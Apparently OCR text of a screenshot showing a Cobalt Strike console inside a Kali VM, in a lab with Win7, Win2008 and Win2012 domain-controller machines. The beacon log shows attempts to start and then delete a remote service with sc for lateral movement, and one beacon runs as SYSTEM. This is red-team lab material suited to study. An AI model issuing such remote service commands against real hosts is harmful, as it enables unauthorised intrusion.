 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:32
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 745272406 NT: 6.1 6666.exe 2616 x64 45ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 26ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 72ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 19:28:54] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:28:54] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:28:54] [+] host called home, sent: 62 bytes
[10/17 19:29:24] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:31:03] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:31:04] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:31:04] [+] host called home, sent: 62 bytes
[10/17 19:31:34] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:32:48] beacon> shell sc \\192.168.70.32 delete test2
[10/17 19:32:48] [*] Tasked beacon to run: sc \\192.168.70.32 delete test2
[10/17 19:32:48] [+] host called home, sent: 63 bytes
[10/17 19:32:48] [+] received output:
[SC] DeleteService 成功
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:26ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。